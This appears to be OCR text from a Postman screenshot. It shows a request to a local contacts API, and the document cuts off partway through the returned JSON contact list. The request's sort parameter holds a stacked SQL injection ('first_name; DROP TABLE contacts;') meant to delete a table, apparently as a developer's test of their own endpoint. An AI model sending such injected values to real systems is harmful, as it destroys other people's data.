 HTTP http://localhost:3003/api/contacts?sort=first_name; DROP TABLE contacts; Save Share
GET http://localhost:3003/api/contacts?sort=first_name; DROP TABLE contacts; Send
Params Authorization Headers (6) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
This request does not have a body
Body Cookies Headers (7) Test Results 200 OK • 391 ms • 2.62 KB •
{} JSON Preview Visualize
1 {
2 "data": [
3 [
4 {
5 "id": 18,
6 "first_name": "Ann",
7 "last_name": "Buncombe",
8 "email": "abuncombeh@ow.ly",
9 "phone": "210-338-0748"
10 },
11 {
12 "id": 9,
13 "first_name": "Annadiane",
14 "last_name": "Bansal",